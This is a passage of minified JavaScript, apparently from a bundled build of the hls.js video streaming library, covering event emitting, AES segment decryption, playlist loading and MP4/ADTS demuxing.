this.fragments[e]},e.prototype.removeAllFragments=function(){this.fragments=Object.create(null)},e}(s.a)},function(t,e){function r(){this._events=this._events||{},this._maxListeners=this._maxListeners||void 0}function i(t){return"function"==typeof t}function a(t){return"number"==typeof t}function n(t){return"object"==typeof t&&null!==t}function o(t){return void 0===t}t.exports=r,r.EventEmitter=r,r.prototype._events=void 0,r.prototype._maxListeners=void 0,r.defaultMaxListeners=10,r.prototype.setMaxListeners=function(t){if(!a(t)||t<0||isNaN(t))throw TypeError("n must be a positive number");return this._maxListeners=t,this},r.prototype.emit=function(t){var e,r,a,s,l,u;if(this._events||(this._events={}),"error"===t&&(!this._events.error||n(this._events.error)&&!this._events.error.length)){if((e=arguments[1])instanceof Error)throw e;var d=new Error('Uncaught, unspecified "error" event. ('+e+")");throw d.context=e,d}if(r=this._events[t],o(r))return!1;if(i(r))switch(arguments.length){case 1:r.call(this);break;case 2:r.call(this,arguments[1]);break;case 3:r.call(this,arguments[1],arguments[2]);break;default:s=Array.prototype.slice.call(arguments,1),r.apply(this,s)}else if(n(r))for(s=Array.prototype.slice.call(arguments,1),u=r.slice(),a=u.length,l=0;l<a;l++)u[l].apply(this,s);return!0},r.prototype.addListener=function(t,e){var a;if(!i(e))throw TypeError("listener must be a function");return this._events||(this._events={}),this._events.newListener&&this.emit("newListener",t,i(e.listener)?e.listener:e),this._events[t]?n(this._events[t])?this._events[t].push(e):this._events[t]=[this._events[t],e]:this._events[t]=e,n(this._events[t])&&!this._events[t].warned&&(a=o(this._maxListeners)?r.defaultMaxListeners:this._maxListeners)&&a>0&&this._events[t].length>a&&(this._events[t].warned=!0,console.error("(node) warning: possible EventEmitter memory leak detected. %d listeners added. Use emitter.setMaxListeners() to increase limit.",this._events[t].length),"function"==typeof console.trace&&console.trace()),this},r.prototype.on=r.prototype.addListener,r.prototype.once=function(t,e){function r(){this.removeListener(t,r),a||(a=!0,e.apply(this,arguments))}if(!i(e))throw TypeError("listener must be a function");var a=!1;return r.listener=e,this.on(t,r),this},r.prototype.removeListener=function(t,e){var r,a,o,s;if(!i(e))throw TypeError("listener must be a function");if(!this._events||!this._events[t])return this;if(r=this._events[t],o=r.length,a=-1,r===e||i(r.listener)&&r.listener===e)delete this._events[t],this._events.removeListener&&this.emit("removeListener",t,e);else if(n(r)){for(s=o;s-- >0;)if(r[s]===e||r[s].listener&&r[s].listener===e){a=s;break}if(a<0)return this;1===r.length?(r.length=0,delete this._events[t]):r.splice(a,1),this._events.removeListener&&this.emit("removeListener",t,e)}return this},r.prototype.removeAllListeners=function(t){var e,r;if(!this._events)return this;if(!this._events.removeListener)return 0===arguments.length?this._events={}:this._events[t]&&delete this._events[t],this;if(0===arguments.length){for(e in this._events)"removeListener"!==e&&this.removeAllListeners(e);return this.removeAllListeners("removeListener"),this._events={},this}if(r=this._events[t],i(r))this.removeListener(t,r);else if(r)for(;r.length;)this.removeListener(t,r[r.length-1]);return delete this._events[t],this},r.prototype.listeners=function(t){return this._events&&this._events[t]?i(this._events[t])?[this._events[t]]:this._events[t].slice():[]},r.prototype.listenerCount=function(t){if(this._events){var e=this._events[t];if(i(e))return 1;if(e)return e.length}return 0},r.listenerCount=function(t,e){return t.listenerCount(e)}},function(t,e,r){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var a=r(37),n=r(38),o=r(39),s=r(2),l=r(0),u=r(1),d=r(5),c=Object(d.a)(),h=function(){function t(e,r){var a=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},n=a.removePKCS7Padding,o=void 0===n||n;if(i(this,t),this.logEnabled=!0,this.observer=e,this.config=r,this.removePKCS7Padding=o,o)try{var s=c.crypto;s&&(this.subtle=s.subtle||s.webkitSubtle)}catch(t){}this.disableWebCrypto=!this.subtle}return t.prototype.isSync=function(){return this.disableWebCrypto&&this.config.enableSoftwareAES},t.prototype.decrypt=function(t,e,r,i){var s=this;if(this.disableWebCrypto&&this.config.enableSoftwareAES){this.logEnabled&&(l.b.log("JS AES decrypt"),this.logEnabled=!1);var u=this.decryptor;u||(this.decryptor=u=new o.a),u.expandKey(e),i(u.decrypt(t,0,r,this.removePKCS7Padding))}else{this.logEnabled&&(l.b.log("WebCrypto AES decrypt"),this.logEnabled=!1);var d=this.subtle;this.key!==e&&(this.key=e,this.fastAesKey=new n.a(d,e)),this.fastAesKey.expandKey().then(function(n){new a.a(d,r).decrypt(t,n).catch(function(a){s.onWebCryptoError(a,t,e,r,i)}).then(function(t){i(t)})}).catch(function(a){s.onWebCryptoError(a,t,e,r,i)})}},t.prototype.onWebCryptoError=function(t,e,r,i,a){this.config.enableSoftwareAES?(l.b.log("WebCrypto Error, disable WebCrypto API"),this.disableWebCrypto=!0,this.logEnabled=!0,this.decrypt(e,r,i,a)):(l.b.error("decrypting error : "+t.message),this.observer.trigger(u.a.ERROR,{type:s.b.MEDIA_ERROR,details:s.a.FRAG_DECRYPT_ERROR,fatal:!0,reason:t.message}))},t.prototype.destroy=function(){var t=this.decryptor;t&&(t.destroy(),this.decryptor=void 0)},t}();e.a=h},function(t,e,r){"use strict";function i(){if("undefined"!=typeof window)return window.MediaSource||window.WebKitMediaSource}e.a=i},function(t,e,r){"use strict";function i(t,e,r){switch(e){case"audio":t.audioGroupIds||(t.audioGroupIds=[]),t.audioGroupIds.push(r);break;case"text":t.textGroupIds||(t.textGroupIds=[]),t.textGroupIds.push(r)}}function a(t,e,r){var i=t[e],a=t[r],n=a.startPTS;Object(s.a)(n)?r>e?(i.duration=n-i.start,i.duration<0&&l.b.warn("negative duration computed for frag "+i.sn+",level "+i.level+", there should be some duration drift between playlist and fragment!")):(a.duration=i.start-n,a.duration<0&&l.b.warn("negative duration computed for frag "+a.sn+",level "+a.level+", there should be some duration drift between playlist and fragment!")):a.start=r>e?i.start+i.duration:Math.max(i.start-a.duration,0)}function n(t,e,r,i,n,o){var l=r;if(Object(s.a)(e.startPTS)){var u=Math.abs(e.startPTS-r);Object(s.a)(e.deltaPTS)?e.deltaPTS=Math.max(u,e.deltaPTS):e.deltaPTS=u,l=Math.max(r,e.startPTS),r=Math.min(r,e.startPTS),i=Math.max(i,e.endPTS),n=Math.min(n,e.startDTS),o=Math.max(o,e.endDTS)}var d=r-e.start;e.start=e.startPTS=r,e.maxStartPTS=l,e.endPTS=i,e.startDTS=n,e.endDTS=o,e.duration=i-r;var c=e.sn;if(!t||c<t.startSN||c>t.endSN)return 0;var h=void 0,f=void 0,p=void 0;for(h=c-t.startSN,f=t.fragments,f[h]=e,p=h;p>0;p--)a(f,p,p-1);for(p=h;p<f.length-1;p++)a(f,p,p+1);return t.PTSKnown=!0,d}function o(t,e){var r=Math.max(t.startSN,e.startSN)-e.startSN,i=Math.min(t.endSN,e.endSN)-e.startSN,a=e.startSN-t.startSN,o=t.fragments,u=e.fragments,d=0,c=void 0;if(e.initSegment&&t.initSegment&&(e.initSegment=t.initSegment),i<r)return void(e.PTSKnown=!1);for(var h=r;h<=i;h++){var f=o[a+h],p=u[h];p&&f&&(d=f.cc-p.cc,Object(s.a)(f.startPTS)&&(p.start=p.startPTS=f.startPTS,p.endPTS=f.endPTS,p.duration=f.duration,p.backtracked=f.backtracked,p.dropped=f.dropped,c=p))}if(d)for(l.b.log("discontinuity sliding from playlist, take drift into account"),h=0;h<u.length;h++)u[h].cc+=d;if(c)n(e,c,c.startPTS,c.endPTS,c.startDTS,c.endDTS);else if(a>=0&&a<o.length){var g=o[a].start;for(h=0;h<u.length;h++)u[h].start+=g}e.PTSKnown=t.PTSKnown}e.a=i,e.c=n,e.b=o;var s=r(3),l=r(0)},function(t,e,r){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function n(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var o=r(3),s=r(1),l=r(4),u=r(2),d=r(0),c=r(18),h=r(30),f=function(){function t(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}return function(e,r,i){return r&&t(e.prototype,r),i&&t(e,i),e}}(),p=window,g=p.performance,v={MANIFEST:"manifest",LEVEL:"level",AUDIO_TRACK:"audioTrack",SUBTITLE_TRACK:"subtitleTrack"},y={MAIN:"main",AUDIO:"audio",SUBTITLE:"subtitle"},m=function(t){function e(r){i(this,e);var n=a(this,t.call(this,r,s.a.MANIFEST_LOADING,s.a.LEVEL_LOADING,s.a.AUDIO_TRACK_LOADING,s.a.SUBTITLE_TRACK_LOADING));return n.loaders={},n}return n(e,t),e.canHaveQualityLevels=function(t){return t!==v.AUDIO_TRACK&&t!==v.SUBTITLE_TRACK},e.mapContextToLevelType=function(t){switch(t.type){case v.AUDIO_TRACK:return y.AUDIO;case v.SUBTITLE_TRACK:return y.SUBTITLE;default:return y.MAIN}},e.getResponseUrl=function(t,e){var r=t.url;return void 0!==r&&0!==r.indexOf("data:")||(r=e.url),r},e.prototype.createInternalLoader=function(t){var e=this.hls.config,r=e.pLoader,i=e.loader,a=r||i,n=new a(e);return t.loader=n,this.loaders[t.type]=n,n},e.prototype.getInternalLoader=function(t){return this.loaders[t.type]},e.prototype.resetInternalLoader=function(t){this.loaders[t]&&delete this.loaders[t]},e.prototype.destroyInternalLoaders=function(){for(var t in this.loaders){var e=this.loaders[t];e&&e.destroy(),this.resetInternalLoader(t)}},e.prototype.destroy=function(){this.destroyInternalLoaders(),t.prototype.destroy.call(this)},e.prototype.onManifestLoading=function(t){this.load(t.url,{type:v.MANIFEST,level:0,id:null})},e.prototype.onLevelLoading=function(t){this.load(t.url,{type:v.LEVEL,level:t.level,id:t.id})},e.prototype.onAudioTrackLoading=function(t){this.load(t.url,{type:v.AUDIO_TRACK,level:null,id:t.id})},e.prototype.onSubtitleTrackLoading=function(t){this.load(t.url,{type:v.SUBTITLE_TRACK,level:null,id:t.id})},e.prototype.load=function(t,e){var r=this.hls.config;d.b.debug("Loading playlist of type "+e.type+", level: "+e.level+", id: "+e.id);var i=this.getInternalLoader(e);if(i){var a=i.context;if(a&&a.url===t)return d.b.trace("playlist request ongoing"),!1;d.b.warn("aborting previous loader for type: "+e.type),i.abort()}var n=void 0,o=void 0,s=void 0,l=void 0;switch(e.type){case v.MANIFEST:n=r.manifestLoadingMaxRetry,o=r.manifestLoadingTimeOut,s=r.manifestLoadingRetryDelay,l=r.manifestLoadingMaxRetryTimeout;break;case v.LEVEL:n=0,o=r.levelLoadingTimeOut;break;default:n=r.levelLoadingMaxRetry,o=r.levelLoadingTimeOut,s=r.levelLoadingRetryDelay,l=r.levelLoadingMaxRetryTimeout}i=this.createInternalLoader(e),e.url=t,e.responseType=e.responseType||"";var u={timeout:o,maxRetry:n,retryDelay:s,maxRetryDelay:l},c={onSuccess:this.loadsuccess.bind(this),onError:this.loaderror.bind(this),onTimeout:this.loadtimeout.bind(this)};return d.b.debug("Calling internal loader delegate for URL: "+t),i.load(e,u,c),!0},e.prototype.loadsuccess=function(t,e,r){var i=arguments.length>3&&void 0!==arguments[3]?arguments[3]:null;if(r.isSidxRequest)return this._handleSidxRequest(t,r),void this._handlePlaylistLoaded(t,e,r,i);this.resetInternalLoader(r.type);var a=t.data;if(e.tload=g.now(),0!==a.indexOf("#EXTM3U"))return void this._handleManifestParsingError(t,r,"no EXTM3U delimiter",i);a.indexOf("#EXTINF:")>0||a.indexOf("#EXT-X-TARGETDURATION:")>0?this._handleTrackOrLevelPlaylist(t,e,r,i):this._handleMasterPlaylist(t,e,r,i)},e.prototype.loaderror=function(t,e){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null;this._handleNetworkError(e,r)},e.prototype.loadtimeout=function(t,e){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null;this._handleNetworkError(e,r,!0)},e.prototype._handleMasterPlaylist=function(t,r,i,a){var n=this.hls,o=t.data,l=e.getResponseUrl(t,i),u=h.a.parseMasterPlaylist(o,l);if(!u.length)return void this._handleManifestParsingError(t,i,"no level found in manifest",a);var c=u.map(function(t){return{id:t.attrs.AUDIO,codec:t.audioCodec}}),f=h.a.parseMasterPlaylistMedia(o,l,"AUDIO",c),p=h.a.parseMasterPlaylistMedia(o,l,"SUBTITLES");if(f.length){var g=!1;f.forEach(function(t){t.url||(g=!0)}),!1===g&&u[0].audioCodec&&!u[0].attrs.AUDIO&&(d.b.log("audio codec signaled in quality level, but no embedded audio track signaled, create one"),f.unshift({type:"main",name:"main"}))}n.trigger(s.a.MANIFEST_LOADED,{levels:u,audioTracks:f,subtitles:p,url:l,stats:r,networkDetails:a})},e.prototype._handleTrackOrLevelPlaylist=function(t,r,i,a){var n=this.hls,l=i.id,u=i.level,d=i.type,c=e.getResponseUrl(t,i),f=Object(o.a)(l)?l:0,p=Object(o.a)(u)?u:f,y=e.mapContextToLevelType(i),m=h.a.parseLevelPlaylist(t.data,c,p,y,f);if(m.tload=r.tload,d===v.MANIFEST){var b={url:c,details:m};n.trigger(s.a.MANIFEST_LOADED,{levels:[b],audioTracks:[],url:c,stats:r,networkDetails:a})}if(r.tparsed=g.now(),m.needSidxRanges){var E=m.initSegment.url;return void this.load(E,{isSidxRequest:!0,type:d,level:u,levelDetails:m,id:l,rangeStart:0,rangeEnd:2048,responseType:"arraybuffer"})}i.levelDetails=m,this._handlePlaylistLoaded(t,r,i,a)},e.prototype._handleSidxRequest=function(t,e){var r=c.a.parseSegmentIndex(new Uint8Array(t.data));r.references.forEach(function(t,r){var i=t.info,a=e.levelDetails.fragments[r];0===a.byteRange.length&&(a.rawByteRange=String(1+i.end-i.start)+"@"+String(i.start))}),e.levelDetails.initSegment.rawByteRange=String(r.moovEndOffset)+"@0"},e.prototype._handleManifestParsingError=function(t,e,r,i){this.hls.trigger(s.a.ERROR,{type:u.b.NETWORK_ERROR,details:u.a.MANIFEST_PARSING_ERROR,fatal:!0,url:t.url,reason:r,networkDetails:i})},e.prototype._handleNetworkError=function(t,e){var r=arguments.length>2&&void 0!==arguments[2]&&arguments[2];d.b.info("A network error occured while loading a "+t.type+"-type playlist");var i=void 0,a=void 0,n=this.getInternalLoader(t);switch(t.type){case v.MANIFEST:i=r?u.a.MANIFEST_LOAD_TIMEOUT:u.a.MANIFEST_LOAD_ERROR,a=!0;break;case v.LEVEL:i=r?u.a.LEVEL_LOAD_TIMEOUT:u.a.LEVEL_LOAD_ERROR,a=!1;break;case v.AUDIO_TRACK:i=r?u.a.AUDIO_TRACK_LOAD_TIMEOUT:u.a.AUDIO_TRACK_LOAD_ERROR,a=!1;break;default:a=!1}n&&(n.abort(),this.resetInternalLoader(t.type)),this.hls.trigger(s.a.ERROR,{type:u.b.NETWORK_ERROR,details:i,fatal:a,url:n.url,loader:n,context:t,networkDetails:e})},e.prototype._handlePlaylistLoaded=function(t,r,i,a){var n=i.type,o=i.level,l=i.id,u=i.levelDetails;if(!u.targetduration)return void this._handleManifestParsingError(t,i,"invalid target duration",a);if(e.canHaveQualityLevels(i.type))this.hls.trigger(s.a.LEVEL_LOADED,{details:u,level:o||0,id:l||0,stats:r,networkDetails:a});else switch(n){case v.AUDIO_TRACK:this.hls.trigger(s.a.AUDIO_TRACK_LOADED,{details:u,id:l,stats:r,networkDetails:a});break;case v.SUBTITLE_TRACK:this.hls.trigger(s.a.SUBTITLE_TRACK_LOADED,{details:u,id:l,stats:r,networkDetails:a})}},f(e,null,[{key:"ContextType",get:function(){return v}},{key:"LevelType",get:function(){return y}}]),e}(l.a);e.a=m},function(t,e,r){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var a=r(0),n=r(1),o=Math.pow(2,32)-1,s=function(){function t(e,r){i(this,t),this.observer=e,this.remuxer=r}return t.prototype.resetTimeStamp=function(t){this.initPTS=t},t.prototype.resetInitSegment=function(e,r,i,a){if(e&&e.byteLength){var o=this.initData=t.parseInitSegment(e);null==r&&(r="mp4a.40.5"),null==i&&(i="avc1.42e01e");var s={};o.audio&&o.video?s.audiovideo={container:"video/mp4",codec:r+","+i,initSegment:a?e:null}:(o.audio&&(s.audio={container:"audio/mp4",codec:r,initSegment:a?e:null}),o.video&&(s.video={container:"video/mp4",codec:i,initSegment:a?e:null})),this.observer.trigger(n.a.FRAG_PARSING_INIT_SEGMENT,{tracks:s})}else r&&(this.audioCodec=r),i&&(this.videoCodec=i)},t.probe=function(e){return t.findBox({data:e,start:0,end:Math.min(e.length,16384)},["moof"]).length>0},t.bin2str=function(t){return String.fromCharCode.apply(null,t)},t.readUint16=function(t,e){t.data&&(e+=t.start,t=t.data);var r=t[e]<<8|t[e+1];return r<0?65536+r:r},t.readUint32=function(t,e){t.data&&(e+=t.start,t=t.data);var r=t[e]<<24|t[e+1]<<16|t[e+2]<<8|t[e+3];return r<0?4294967296+r:r},t.writeUint32=function(t,e,r){t.data&&(e+=t.start,t=t.data),t[e]=r>>24,t[e+1]=r>>16&255,t[e+2]=r>>8&255,t[e+3]=255&r},t.findBox=function(e,r){var i=[],a=void 0,n=void 0,o=void 0,s=void 0,l=void 0,u=void 0,d=void 0;if(e.data?(u=e.start,s=e.end,e=e.data):(u=0,s=e.byteLength),!r.length)return null;for(a=u;a<s;)n=t.readUint32(e,a),o=t.bin2str(e.subarray(a+4,a+8)),d=n>1?a+n:s,o===r[0]&&(1===r.length?i.push({data:e,start:a+8,end:d}):(l=t.findBox({data:e,start:a+8,end:d},r.slice(1)),l.length&&(i=i.concat(l)))),a=d;return i},t.parseSegmentIndex=function(e){var r=t.findBox(e,["moov"])[0],i=r?r.end:null,a=0,n=t.findBox(e,["sidx"]),o=void 0;if(!n||!n[0])return null;o=[],n=n[0];var s=n.data[0];a=0===s?8:16;var l=t.readUint32(n,a);a+=4;a+=0===s?8:16,a+=2;var u=n.end+0,d=t.readUint16(n,a);a+=2;for(var c=0;c<d;c++){var h=a,f=t.readUint32(n,h);h+=4;var p=2147483647&f;if(1===(2147483648&f)>>>31)return void console.warn("SIDX has hierarchical references (not supported)");var g=t.readUint32(n,h);h+=4,o.push({referenceSize:p,subsegmentDuration:g,info:{duration:g/l,start:u,end:u+p-1}}),u+=p,h+=4,a=h}return{earliestPresentationTime:0,timescale:l,version:s,referencesCount:d,references:o,moovEndOffset:i}},t.parseInitSegment=function(e){var r=[];return t.findBox(e,["moov","trak"]).forEach(function(e){var i=t.findBox(e,["tkhd"])[0];if(i){var n=i.data[i.start],o=0===n?12:20,s=t.readUint32(i,o),l=t.findBox(e,["mdia","mdhd"])[0];if(l){n=l.data[l.start],o=0===n?12:20;var u=t.readUint32(l,o),d=t.findBox(e,["mdia","hdlr"])[0];if(d){var c=t.bin2str(d.data.subarray(d.start+8,d.start+12)),h={soun:"audio",vide:"video"}[c];if(h){var f=t.findBox(e,["mdia","minf","stbl","stsd"]);if(f.length){f=f[0];var p=t.bin2str(f.data.subarray(f.start+12,f.start+16));a.b.log("MP4Demuxer:"+h+":"+p+" found")}r[s]={timescale:u,type:h},r[h]={timescale:u,id:s}}}}}}),r},t.getStartDTS=function(e,r){var i=void 0,a=void 0,n=void 0;return i=t.findBox(r,["moof","traf"]),a=[].concat.apply([],i.map(function(r){return t.findBox(r,["tfhd"]).map(function(i){var a=void 0,n=void 0;return a=t.readUint32(i,4),n=e[a].timescale||9e4,t.findBox(r,["tfdt"]).map(function(e){var r=void 0,i=void 0;return r=e.data[e.start],i=t.readUint32(e,4),1===r&&(i*=Math.pow(2,32),i+=t.readUint32(e,8)),i})[0]/n})})),n=Math.min.apply(null,a),isFinite(n)?n:0},t.offsetStartDTS=function(e,r,i){t.findBox(r,["moof","traf"]).map(function(r){return t.findBox(r,["tfhd"]).map(function(a){var n=t.readUint32(a,4),s=e[n].timescale||9e4;t.findBox(r,["tfdt"]).map(function(e){var r=e.data[e.start],a=t.readUint32(e,4);if(0===r)t.writeUint32(e,4,a-i*s);else{a*=Math.pow(2,32),a+=t.readUint32(e,8),a-=i*s,a=Math.max(a,0);var n=Math.floor(a/(o+1)),l=Math.floor(a%(o+1));t.writeUint32(e,4,n),t.writeUint32(e,8,l)}})})})},t.prototype.append=function(e,r,i,a){var o=this.initData;o||(this.resetInitSegment(e,this.audioCodec,this.videoCodec,!1),o=this.initData);var s=void 0,l=this.initPTS;if(void 0===l){var u=t.getStartDTS(o,e);this.initPTS=l=u-r,this.observer.trigger(n.a.INIT_PTS_FOUND,{initPTS:l})}t.offsetStartDTS(o,e,l),s=t.getStartDTS(o,e),this.remuxer.remux(o.audio,o.video,null,null,s,i,a,e)},t.prototype.destroy=function(){},t}();e.a=s},function(t,e,r){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var a=r(6),n=r.n(a),o=function(){function t(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}return function(e,r,i){return r&&t(e.prototype,r),i&&t(e,i),e}}(),s=function(){function t(){i(this,t),this.method=null,this.key=null,this.iv=null,this._uri=null}return o(t,[{key:"uri",get:function(){return!this._uri&&this.reluri&&(this._uri=n.a.buildAbsoluteURL(this.baseuri,this.reluri,{alwaysNormalize:!0})),this._uri}}]),t}();e.a=s},function(t,e,r){"use strict";function i(t,e){var r=n[e];return!!r&&!0===r[t.slice(0,4)]}function a(t,e){return window.MediaSource.isTypeSupported((e||"video")+'/mp4;codecs="'+t+'"')}r.d(e,"b",function(){return i}),r.d(e,"a",function(){return a});var n={audio:{a3ds:!0,"ac-3":!0,"ac-4":!0,alac:!0,alaw:!0,dra1:!0,"dts+":!0,"dts-":!0,dtsc:!0,dtse:!0,dtsh:!0,"ec-3":!0,enca:!0,g719:!0,g726:!0,m4ae:!0,mha1:!0,mha2:!0,mhm1:!0,mhm2:!0,mlpa:!0,mp4a:!0,"raw ":!0,Opus:!0,samr:!0,sawb:!0,sawp:!0,sevc:!0,sqcp:!0,ssmv:!0,twos:!0,ulaw:!0},video:{avc1:!0,avc2:!0,avc3:!0,avc4:!0,avcp:!0,drac:!0,dvav:!0,dvhe:!0,encv:!0,hev1:!0,hvc1:!0,mjp2:!0,mp4v:!0,mvc1:!0,mvc2:!0,mvc3:!0,mvc4:!0,resv:!0,rv60:!0,s263:!0,svc1:!0,svc2:!0,"vc-1":!0,vp08:!0,vp09:!0}}},function(t,e,r){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var a=r(3),n=r(13),o=r.n(n),s=r(36),l=r.n(s),u=r(1),d=r(22),c=r(0),h=r(2),f=r(15),p=r(5),g=Object(p.a)(),v=Object(f.a)(),y=function(){function t(e,r){i(this,t),this.hls=e,this.id=r;var a=this.observer=new o.a,n=e.config;a.trigger=function(t){for(var e=arguments.length,r=Array(e>1?e-1:0),i=1;i<e;i++)r[i-1]=arguments[i];a.emit.apply(a,[t,t].concat(r))},a.off=function(t){for(var e=arguments.length,r=Array(e>1?e-1:0),i=1;i<e;i++)r[i-1]=arguments[i];a.removeListener.apply(a,[t].concat(r))};var s=function(t,r){r=r||{},r.frag=this.frag,r.id=this.id,e.trigger(t,r)}.bind(this);a.on(u.a.FRAG_DECRYPTED,s),a.on(u.a.FRAG_PARSING_INIT_SEGMENT,s),a.on(u.a.FRAG_PARSING_DATA,s),a.on(u.a.FRAG_PARSED,s),a.on(u.a.ERROR,s),a.on(u.a.FRAG_PARSING_METADATA,s),a.on(u.a.FRAG_PARSING_USERDATA,s),a.on(u.a.INIT_PTS_FOUND,s);var f={mp4:v.isTypeSupported("video/mp4"),mpeg:v.isTypeSupported("audio/mpeg"),mp3:v.isTypeSupported('audio/mp4; codecs="mp3"')},p=navigator.vendor;if(n.enableWorker&&"undefined"!=typeof Worker){c.b.log("demuxing in webworker");var y=void 0;try{y=this.w=l()(49),this.onwmsg=this.onWorkerMessage.bind(this),y.addEventListener("message",this.onwmsg),y.onerror=function(t){e.trigger(u.a.ERROR,{type:h.b.OTHER_ERROR,details:h.a.INTERNAL_EXCEPTION,fatal:!0,event:"demuxerWorker",err:{message:t.message+" ("+t.filename+":"+t.lineno+")"}})},y.postMessage({cmd:"init",typeSupported:f,vendor:p,id:r,config:JSON.stringify(n)})}catch(t){c.b.error("error while initializing DemuxerWorker, fallback on DemuxerInline"),y&&g.URL.revokeObjectURL(y.objectURL),this.demuxer=new d.a(a,f,n,p),this.w=void 0}}else this.demuxer=new d.a(a,f,n,p)}return t.prototype.destroy=function(){var t=this.w;if(t)t.removeEventListener("message",this.onwmsg),t.terminate(),this.w=null;else{var e=this.demuxer;e&&(e.destroy(),this.demuxer=null)}var r=this.observer;r&&(r.removeAllListeners(),this.observer=null)},t.prototype.push=function(t,e,r,i,n,o,s,l){var u=this.w,d=Object(a.a)(n.startDTS)?n.startDTS:n.start,h=n.decryptdata,f=this.frag,p=!(f&&n.cc===f.cc),g=!(f&&n.level===f.level),v=f&&n.sn===f.sn+1,y=!g&&v;if(p&&c.b.log(this.id+":discontinuity detected"),g&&c.b.log(this.id+":switch detected"),this.frag=n,u)u.postMessage({cmd:"demux",data:t,decryptdata:h,initSegment:e,audioCodec:r,videoCodec:i,timeOffset:d,discontinuity:p,trackSwitch:g,contiguous:y,duration:o,accurateTimeOffset:s,defaultInitPTS:l},t instanceof ArrayBuffer?[t]:[]);else{var m=this.demuxer;m&&m.push(t,h,e,r,i,d,p,g,y,o,s,l)}},t.prototype.onWorkerMessage=function(t){var e=t.data,r=this.hls;switch(e.event){case"init":g.URL.revokeObjectURL(this.w.objectURL);break;case u.a.FRAG_PARSING_DATA:e.data.data1=new Uint8Array(e.data1),e.data2&&(e.data.data2=new Uint8Array(e.data2));default:e.data=e.data||{},e.data.frag=this.frag,e.data.id=this.id,r.trigger(e.event,e.data)}},t}();e.a=y},function(t,e,r){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var a=r(1),n=r(2),o=r(14),s=r(40),l=r(18),u=r(41),d=r(44),c=r(45),h=r(48),f=r(5),p=Object(f.a)(),g=p.performance,v=function(){function t(e,r,a,n){i(this,t),this.observer=e,this.typeSupported=r,this.config=a,this.vendor=n}return t.prototype.destroy=function(){var t=this.demuxer;t&&t.destroy()},t.prototype.push=function(t,e,r,i,n,s,l,u,d,c,h,f){if(t.byteLength>0&&null!=e&&null!=e.key&&"AES-128"===e.method){var p=this.decrypter;null==p&&(p=this.decrypter=new o.a(this.observer,this.config));var v=this,y=void 0;try{y=g.now()}catch(t){y=Date.now()}p.decrypt(t,e.key.buffer,e.iv.buffer,function(t){var o=void 0;try{o=g.now()}catch(t){o=Date.now()}v.observer.trigger(a.a.FRAG_DECRYPTED,{stats:{tstart:y,tdecrypt:o}}),v.pushDecrypted(new Uint8Array(t),e,new Uint8Array(r),i,n,s,l,u,d,c,h,f)})}else this.pushDecrypted(new Uint8Array(t),e,new Uint8Array(r),i,n,s,l,u,d,c,h,f)},t.prototype.pushDecrypted=function(t,e,r,i,o,f,p,g,v,y,m,b){var E=this.demuxer;if(!E||(p||g)&&!this.probe(t)){for(var T=this.observer,S=this.typeSupported,A=this.config,R=[{demux:u.a,remux:c.a},{demux:l.a,remux:h.a},{demux:s.a,remux:c.a},{demux:d.a,remux:c.a}],_=0,w=R.length;_<w;_++){var L=R[_],D=L.demux.probe;if(D(t)){var I=this.remuxer=new L.remux(T,A,S,this.vendor);E=new L.demux(T,I,A,S),this.probe=D;break}}if(!E)return void T.trigger(a.a.ERROR,{type:n.b.MEDIA_ERROR,details:n.a.FRAG_PARSING_ERROR,fatal:!0,reason:"no demux matching with content found"});this.demuxer=E}var k=this.remuxer;(p||g)&&(E.resetInitSegment(r,i,o,y),k.resetInitSegment()),p&&(E.resetTimeStamp(b),k.resetTimeStamp(b)),"function"==typeof E.setDecryptData&&E.setDecryptData(e),E.append(t,f,v,m)},t}();e.a=v},function(t,e,r){"use strict";function i(t,e,r,i){var a=void 0,n=void 0,o=void 0,s=void 0,l=void 0,u=navigator.userAgent.toLowerCase(),d=i,c=[96e3,88200,64e3,48e3,44100,32e3,24e3,22050,16e3,12e3,11025,8e3,7350];return a=1+((192&e[r+2])>>>6),(n=(60&e[r+2])>>>2)>c.length-1?void t.trigger(g.a.ERROR,{type:p.b.MEDIA_ERROR,details:p.a.FRAG_PARSING_ERROR,fatal:!0,reason:"invalid ADTS sampling index:"+n}):(s=(1&e[r+2])<<2,s|=(192&e[r+3])>>>6,f.b.log("manifest codec:"+i+",ADTS data:type:"+a+",sampleingIndex:"+n+"["+c[n]+"Hz],channelConfig:"+s),/firefox/i.test(u)?n>=6?(a=5,l=new Array(4),o=n-3):(a=2,l=new Array(2),o=n):-1!==u.indexOf("android")?(a=2,l=new Array(2),o=n):(a=5,l=new Array(4),i&&(-1!==i.indexOf("mp4a.40.29")||-1!==i.indexOf("mp4a.40.5"))||!i&&n>=6?o=n-3:((i&&-1!==i.indexOf("mp4a.40.2")&&(n>=6&&1===s||/vivaldi/i.test(u))||!i&&1===s)&&(a=2,l=new Array(2)),o=n)),l[0]=a<<3,l[0]|=(14&n)>>1,l[1]|=(1&n)<<7,l[1]|=s<<3,5===a&&(l[1]|=(14&o)>>1,l[2]=(1&o)<<7,l[2]|=8,l[3]=0),{config:l,samplerate:c[n],channelCount:s,codec:"mp4a.40."+a,manifestCodec:d})}function a(t,e){return 